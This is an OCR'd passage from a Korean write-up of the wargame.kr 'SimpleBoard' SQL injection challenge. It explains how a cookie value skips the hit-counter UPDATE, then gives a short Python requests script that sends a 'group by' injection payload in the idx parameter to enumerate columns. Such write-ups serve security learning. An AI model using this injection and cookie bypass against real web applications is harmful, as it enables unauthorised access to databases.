
부분에서는 아무런 문제가 없지만 2번째, 쿠키 값을 가지고 hit을 증가시키기 위한
부분에서 오류가 발생했기 때문입니다.(UPDATE에 order by를 사용할 수 없습니
다.)
이를 해결하기 위해서는 inc_hit이라는 함수에 진입하지 않도록 해야하고,
read_chk 함수를 보면 쿠키 상에 해당 쿼리가 존재한다면 inc_hit 함수에 진입하지
않음을 알 수 있습니다.
직접 손으로 쿠키를 조작하면서 풀 수도 있겠지만 그래도 명색이 프로그래머인데 간
단하게 스크립트를 짰습니다.
import
 requests

idx = 
'1 group by 5 --'
url = 
'http://wargame.kr:8080/SimpleBoard/read.php?idx='
+idx

print(
"URL : "
 + url)

cookies = {
'view'
:
'%2F'
+idx}

res = requests.get(url, cookies=cookies)

print(res.text)
group by로 이래저래 해보면 column은 4개임을 알 수 있습니다. 그리